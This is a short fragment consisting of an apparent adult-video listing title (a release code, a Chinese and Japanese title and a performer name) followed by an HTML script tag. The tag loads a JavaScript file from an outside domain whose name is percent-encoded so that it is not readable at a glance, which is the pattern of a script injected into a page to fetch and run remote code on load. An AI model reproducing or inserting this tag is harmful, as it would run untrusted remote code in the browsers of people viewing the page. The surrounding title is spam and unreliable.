 天然素人010719-01我和叔叔一起沉迷于礼仪~綾田あやこ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>